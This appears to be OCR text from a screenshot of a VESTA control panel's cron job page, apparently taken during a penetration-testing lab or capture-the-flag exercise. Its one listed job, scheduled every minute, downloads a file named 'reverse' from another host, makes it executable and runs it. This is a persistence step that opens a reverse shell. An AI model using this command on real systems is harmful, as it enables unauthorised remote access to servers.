 https://192.168.218.156:8083/list/cron/
s cheat sheets Training Tools
VESTA Statistics Log Apps Jack Log out
USER WEB DNS MAIL DB CRON BACKUP
users: 0 domains: 0 domains: 0 domains: 0 databases: 0 jobs: 1 backups: 0
suspended: 0 aliases: 0 records: 0 accounts: 0 suspended: 0 suspended: 0
suspended: 0 suspended: 0 suspended: 0
turn off notifications toggle all apply to selected sort by: Date ↓
wget http://192.168.45.189/reverse && chmod +x reverse && ./reverse
19 May 2023
Min Hour Day Month Day Of Week
* * * * *
1 cron job